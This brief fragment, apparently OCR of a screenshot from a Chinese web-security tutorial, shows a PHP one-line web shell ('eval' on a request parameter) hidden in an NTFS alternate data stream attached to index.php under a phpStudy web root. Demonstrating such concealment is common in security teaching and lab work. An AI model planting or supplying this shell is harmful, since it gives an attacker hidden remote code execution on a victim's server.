 D:\phpStudy\PHPTutorial\WWW\> notepad index.php:shell.jpg
请稍候...
index.php:shell.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_REQUEST[1]);?>